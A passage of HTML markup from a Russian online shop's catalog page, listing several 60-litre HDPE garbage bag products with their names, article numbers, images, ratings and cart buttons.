                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.37</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_quantity"
                                   name="quantity"
                                   value="18"
                                   min="18">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_TYlgwP'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="207">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="207" data-id="207">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_TYlgwP'-->
        
        <div class="hidden">
            <span id="bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_secondpict"></span>
            <span id="bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_pict_slider"></span>
            <span id="bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_price"></span>
            <span id="bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_123_4c112e97b9ce8037d0d4f71a4c91e712" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="25"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_123_4c112e97b9ce8037d0d4f71a4c91e712_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-belye-12-mkm/" class="detail-slider" data-src="/upload/iblock/1b7/1llgmpp308kcdj89hnfqstxvbc2x3gh4.png">
                <span class="image">
                                    <img src="/upload/iblock/1b7/1llgmpp308kcdj89hnfqstxvbc2x3gh4.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>6020852</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-belye-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки ПНД 60 л белые (12 мкм, 20 шт, 60х70 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.36</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_123_4c112e97b9ce8037d0d4f71a4c91e712_quantity"
                                   name="quantity"
                                   value="32"
                                   min="32">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_4PA87r'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_123_4c112e97b9ce8037d0d4f71a4c91e712_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="123">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="123" data-id="123">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_4PA87r'-->
        
        <div class="hidden">
            <span id="bx_3487917369_123_4c112e97b9ce8037d0d4f71a4c91e712_secondpict"></span>
            <span id="bx_3487917369_123_4c112e97b9ce8037d0d4f71a4c91e712_pict_slider"></span>
            <span id="bx_3487917369_123_4c112e97b9ce8037d0d4f71a4c91e712_price"></span>
            <span id="bx_3487917369_123_4c112e97b9ce8037d0d4f71a4c91e712_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_124_95959caa9d3c05d3f1e0a41ce1a2e8c8" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="26"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_124_95959caa9d3c05d3f1e0a41ce1a2e8c8_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-sinie-12-mkm/" class="detail-slider" data-src="/upload/iblock/a98/obhk61dtv6jzu04y4bkof0ow0ozyqdqc.png">
                <span class="image">
                                    <img src="/upload/iblock/a98/obhk61dtv6jzu04y4bkof0ow0ozyqdqc.png"/ alt="image">
                                    <img src="/upload/iblock/bc6/bc6dfe4fb5b75e1cf11c5e29e4c60739.jpg"/ alt="image">
                                    <img src="/upload/iblock/68a/68acc4f9849cbdd11689d20fc261ce2b.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>6020851</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-sinie-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки ПНД 60 литров синие (12 мкм, 20 шт, 60х70 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.04</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_124_95959caa9d3c05d3f1e0a41ce1a2e8c8_quantity"
                                   name="quantity"
                                   value="32"
                                   min="32">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_jLiOq7'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_124_95959caa9d3c05d3f1e0a41ce1a2e8c8_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="124">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="124" data-id="124">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_jLiOq7'-->
        
        <div class="hidden">
            <span id="bx_3487917369_124_95959caa9d3c05d3f1e0a41ce1a2e8c8_secondpict"></span>
            <span id="bx_3487917369_124_95959caa9d3c05d3f1e0a41ce1a2e8c8_pict_slider"></span>
            <span id="bx_3487917369_124_95959caa9d3c05d3f1e0a41ce1a2e8c8_price"></span>
            <span id="bx_3487917369_124_95959caa9d3c05d3f1e0a41ce1a2e8c8_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13416_e7e23067e5127ebe8ec742c0ea82d09f" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="27"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13416_e7e23067e5127ebe8ec742c0ea82d09f_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-50-shtuk-pnd-chernye-8-mkm/" class="detail-slider" data-src="/upload/iblock/f97/jn5skb9twwx8tf2y2slv952n2z9umg2k.png">
                <span class="image">
                                    <img src="/upload/iblock/f97/jn5skb9twwx8tf2y2slv952n2z9umg2k.png"/ alt="image">
                                    <img src="/upload/iblock/6ef/qcjsikzt3r4lqolbk12oev43sfmbebm4.jpg"/ alt="image">
                                    <img src="/upload/iblock/b63/4256537u4vkkuorvd8835e5vsl5ztsc8.jpg"/ alt="image">
                                    <img src="/upload/iblock/7cd/n0eu59p4ds01hrmbhp430j2sg1qdi52u.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>6050867</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-50-shtuk-pnd-chernye-8-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 л, 8 мкм, 50 шт, черные, 60х80 см, в корзину, черные, ХИТ</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13416_e7e23067e5127ebe8ec742c0ea82d09f_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_xZaqJK'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13416_e7e23067e5127ebe8ec742c0ea82d09f_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13416">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13416" data-id="13416">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_xZaqJK'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13416_e7e23067e5127ebe8ec742c0ea82d09f_secondpict"></span>
            <span id="bx_3487917369_13416_e7e23067e5127ebe8ec742c0ea82d09f_pict_slider"></span>
            <span id="bx_3487917369_13416_e7e23067e5127ebe8ec742c0ea82d09f_price"></span>
            <span id="bx_3487917369_13416_e7e23067e5127ebe8ec742c0ea82d09f_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_125_db63f2a783ba71e8a375390e75b57b62" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="28"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_125_db63f2a783ba71e8a375390e75b57b62_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/" class="detail-slider" data-src="/upload/iblock/e27/h9xp1p8a29r3h11mb82wh70p4y5rj06q.jpg">
                <span class="image">
                                    <img src="/upload/iblock/e27/h9xp1p8a29r3h11mb82wh70p4y5rj06q.jpg"/ alt="image">
                                    <img src="/upload/iblock/c00/c00fc07010c7d70ff8ec9714750ef86f.jpg"/ alt="image">
                                    <img src="/upload/iblock/ee0/ee03513b7c07315481d6624f2d2213c5.jpg"/ alt="image">
                                    <img src="/upload/iblock/c24/c240564f410484183e7f52d90de04e01.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>6020850</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки ПНД 60 литров особопрочные черные (12 мкм, 20 шт, 60х70 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.42</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_125_db63f2a783ba71e8a375390e75b57b62_quantity"
                                   name="quantity"
                                   value="32"
                                   min="32">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_SgwzdU'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_125_db63f2a783ba71e8a375390e75b57b62_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="125">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="125" data-id="125">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_SgwzdU'-->
        
        <div class="hidden">
            <span id="bx_3487917369_125_db63f2a783ba71e8a375390e75b57b62_secondpict"></span>
            <span id="bx_3487917369_125_db63f2a783ba71e8a375390e75b57b62_pict_slider"></span>
            <span id="bx_3487917369_125_db63f2a783ba71e8a375390e75b57b62_price"></span>
            <span id="bx_3487917369_125_db63f2a783ba71e8a375390e75b57b62_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_3263_c9e3e7f526fe8ce3c66b28fc6545ffc6" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="29"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_3263_c9e3e7f526fe8ce3c66b28fc6545ffc6_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-8-mkm/" class="detail-slider" data-src="/upload/iblock/be8/be8c19e47a58b697ceb2b4c4b8af196f.jpg">
                <span class="image">
                                    <img src="/upload/iblock/be8/be8c19e47a58b697ceb2b4c4b8af196f.jpg"/ alt="image">
                                    <img src="/upload/iblock/faf/faf9b71a0beecdbc3ba0834b742ecae9.jpg"/ alt="image">
                                    <img src="/upload/iblock/7c1/7c1e4c01796f536d562b5069060e118e.jpg"/ alt="image">
                                    <img src="/upload/iblock/5f5/5f5555e46749b830604c4cc9ee92d2f2.jpg"/ alt="image">
                                    <img src="/upload/iblock/046/046bf89541742c15892eac30f38a8de0.jpg"/ alt="image">
                                    <img src="/upload/iblock/9a4/9a44b51a0acff8a11cf46da907f1335b.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>6020867</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-8-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки ПНД 60 л черные (8 мкм, 20 шт, 60х80 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.2</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_3263_c9e3e7f526fe8ce3c66b28fc6545ffc6_quantity"
                                   name="quantity"
                                   value="36"
                                   min="36">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Бытовая прочность </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_vJo2ci'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_3263_c9e3e7f526fe8ce3c66b28fc6545ffc6_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="3263">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="3263" data-id="3263">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_vJo2ci'-->
        
        <div class="hidden">
            <span id="bx_3487917369_3263_c9e3e7f526fe8ce3c66b28fc6545ffc6_secondpict"></span>
            <span id="bx_3487917369_3263_c9e3e7f526fe8ce3c66b28fc6545ffc6_pict_slider"></span>
            <span id="bx_3487917369_3263_c9e3e7f526fe8ce3c66b28fc6545ffc6_price"></span>
            <span id="bx_3487917369_3263_c9e3e7f526fe8ce3c66b28fc6545ffc6_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_3264_d2013c41b5b9a8d7c906d51b6390ed53" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="30"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

